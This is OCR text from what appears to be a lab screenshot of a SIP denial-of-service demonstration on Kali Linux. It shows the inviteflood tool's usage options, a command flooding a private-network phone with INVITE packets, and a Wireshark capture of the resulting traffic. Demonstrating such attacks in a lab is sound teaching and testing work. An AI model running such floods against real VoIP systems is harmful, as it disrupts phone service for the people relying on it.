 root@kali: /
Archivo Editar Ver Buscar Terminal Ayuda
flood stage (i.e. number of packets)
Optional -
-a flood tool "From:" alias (e.g. jane.doe)
-i IPv4 source IP address [default is IP address of interface]
-S srcPort (0 - 65535) [default is well-known discard po
-D destPort (0 - 65535) [default is well-known SIP port 5
-l lineString line used by SNOM [default is blank]
-s sleep time btwn INVITE msgs (usec)
-h help - print this usage
-v verbose output mode
root@kali:/# inviteflood wlan0 102 192.168.1.10 192.168.1.100 300
inviteflood - Version 2.0
June 09, 2006
source IPv4 addr:port = 192.168.1.11:9
dest IPv4 addr:port = 192.168.1.100:5060
targeted UA = 102@192.168.1.10
Flood User Alias: DOS
Flooding destination with 300000 packets
sent: 236898
KALI
"the quieter you beco
Capturing from wlan0 [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: sip or rtp Expression... Clear Apply
Source Destination Protocol Lengtl Info
5143170( 192.168.1.11 192.168.1.100 SIP/SDP 1110 Request: INVITE sip:102
5143510( 192.168.1.11 192.168.1.100 SIP/SDP 1110 Request: INVITE sip:102
5143780( 192.168.1.11 192.168.1.100 SIP/SDP 1110 Request: INVITE sip:102
5144100( 192.168.1.11 192.168.1.100 SIP/SDP 1110 Request: INVITE sip:102
5144450( 192.168.1.11 192.168.1.100 SIP/SDP 1110 Request: INVITE sip:102
5144790( 192.168.1.11 192.168.1.100 SIP/SDP 1110 Request: INVITE sip:102
5145140( 192.168.1.11 192.168.1.100 SIP/SDP 1110 Request: INVITE sip:102
5147190( 192.168.1.10 192.168.1.11 RTP 214 PT=ITU-T G.711 PCMA, SS
5286590( 192.168.1.10 192.168.1.11 RTP 214 PT=ITU-T G.711 PCMA, SS
5526910( 192.168.1.10 192.168.1.11 RTP 214 PT=ITU-T G.711 PCMA, SS
Ethernet II, Src: IntelCor_7e:20:cf (bc:77:37:7e:20:cf), Dst: AsustekC_f2:28:bb (00:1e:8
Internet Protocol Version 4, Src: 192.168.1.11 (192.168.1.11), Dst: 192.168.1.10 (192.16
User Datagram Protocol, Src Port: 60726 (60726), Dst Port: sip (5060)
0020 01 0a ed 36 13 c4 04 3e 6c 93 49 4e 56 49 54 45 ...6...> l.INVITE
0030 20 73 69 70 3a 31 30 31 40 31 39 32 2e 31 36 38 sip:101 @192.168
0040 2e 31 2e 31 30 3b 74 72 61 6e 73 70 6f 72 74 3d .1.10;tr ansport=
0050 55 44 50 20 53 49 50 2f 32 2e 30 0d 0a 56 69 61 UDP SIP/ 2.0..Via
0060 3a 20 53 49 50 2f 32 2e 30 2f 55 44 50 20 31 38 : SIP/2. 0/UDP 18
User Datagram Protocol (udp), ... Profile: Default